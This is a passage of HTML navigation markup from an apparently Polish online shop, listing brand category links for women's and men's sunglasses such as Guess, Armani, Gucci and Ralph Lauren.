HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li 